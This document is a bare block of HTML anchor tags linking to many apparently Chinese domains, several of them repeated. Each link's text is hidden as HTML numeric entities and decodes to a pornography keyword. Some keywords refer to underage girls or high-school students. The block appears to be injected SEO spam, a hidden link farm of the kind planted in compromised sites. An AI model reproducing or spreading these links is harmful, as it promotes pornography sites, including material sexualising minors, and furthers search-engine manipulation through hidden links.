<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bielitv.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://hnltgj.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fsbanrixian.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youqipifa.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://anhuida.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://jsirs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://15b2b.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://6h67.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://luyouit.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lwpseed.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tryuwd.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://maimaituo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://shttylx.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://djjjs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzauc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiayican.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huijiabw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fszfw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://zise66.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://xumama.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://q33318.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hsybbs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://hzbybl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vawycn.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mbebtc.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://laichihanbao.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbzhan.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://aqbbk.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://szsarton.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnhkds.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://ezschool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://missjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gykalun.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://auto6789.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://giyth.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://9hiphop.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://qdhub.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://ykpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://got7china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsfk120.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kezukego.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://3456hh.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lockvip.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eweiban.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjajmy.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://futree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mxabc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://aibeilai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://010iphone.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fylishi.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://irmchina.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://cnbete.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
